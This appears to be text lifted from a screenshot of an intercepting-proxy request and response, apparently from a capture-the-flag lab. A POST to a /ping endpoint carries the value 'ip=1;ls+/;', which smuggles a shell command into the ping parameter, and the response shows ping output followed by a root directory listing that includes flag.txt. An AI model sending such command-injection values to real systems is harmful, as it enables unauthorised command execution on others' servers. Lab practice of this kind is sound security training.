 Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.253.251:30185
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.253.251:30185
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://83.136.253.251:30185/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=1;ls+/;
Response
Pretty Raw Hex Render \n
4 Connection: close
5 Content-Length: 358
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
13 bin
14 boot
15 dev
16 etc
17 flag.txt
18 home
19 lib
20 lib32
21 lib64
22 libx32
23 media